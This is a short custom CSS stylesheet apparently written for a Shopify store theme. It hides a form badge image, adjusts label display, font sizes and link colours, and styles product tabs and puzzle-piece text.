#shopify-section-2c7bfb92-bd63-4522-8c8d-5d017fa16a39 > div > div > div.grid > div > div > form > div.badge > a > img {
  display: none !important;
  opacity: 0;
}

.cr_form-component--group > span > label
{
  display: inline !important;
}
#8224807,
#8224809 {
  display: inline;
}
#shopify-section-124ae813-cc59-486b-8053-53e595775eb6 > div > div > div.section-block__header.text-center > div > p {
  font-size: 36px !important;
}

.shipping_btn:hover {
  pointer: cursor !important;
}

#wrapper-response {
  margin-top: 0 !important;
}
.address_country {
  display: block !important; 
}
.pvo_more-tab-products {
  padding-bottom: 35px; 
}
.legal-link {
  color: #d6312e;
  text-decoration: underline; 
}
body .page-title .sub-title {
  background-image: none; 
  padding-bottom: 0px; 
  text-align: center !important;
}
.pvo_puzzle-pieces {
  font-size: 16px !important;
  font-weight: 600 !important;
  font-family: "system-ui", poppins, sans-serif !important;
  color: #2b2b2b !important;
  padding-top: 5px; 
}